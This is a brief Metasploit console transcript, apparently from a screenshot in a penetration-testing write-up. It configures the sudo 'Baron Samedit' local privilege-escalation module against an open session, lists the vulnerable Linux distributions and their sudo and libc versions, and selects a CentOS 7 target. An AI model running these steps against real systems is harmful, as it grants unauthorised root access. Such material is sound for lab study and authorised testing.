 msf6 exploit(linux/local/sudo_baron_samedit) > set session 2
session => 2
msf6 exploit(linux/local/sudo_baron_samedit) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31)
2   Ubuntu 20.04 x64 (sudo v1.8.31, libc v2.31) - alternative
3   Ubuntu 19.04 x64 (sudo v1.8.27, libc v2.29)
4   Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27)
5   Ubuntu 18.04 x64 (sudo v1.8.21, libc v2.27) - alternative
6   Ubuntu 16.04 x64 (sudo v1.8.16, libc v2.23)
7   Ubuntu 14.04 x64 (sudo v1.8.9p5, libc v2.19)
8   Debian 10 x64 (sudo v1.8.27, libc v2.28)
9   Debian 10 x64 (sudo v1.8.27, libc v2.28) - alternative
10  CentOS 8 x64 (sudo v1.8.25p1, libc v2.28)
11  CentOS 7 x64 (sudo v1.8.23, libc v2.17)
12  CentOS 7 x64 (sudo v1.8.23, libc v2.17) - alternative
13  Fedora 27 x64 (sudo v1.8.21p2, libc v2.26)
14  Fedora 26 x64 (sudo v1.8.20p2, libc v2.25)
15  Fedora 25 x64 (sudo v1.8.18, libc v2.24)
16  Fedora 24 x64 (sudo v1.8.16, libc v2.23)
17  Fedora 23 x64 (sudo v1.8.14p3, libc v2.22)
18  Manual
msf6 exploit(linux/local/sudo_baron_samedit) > set target 12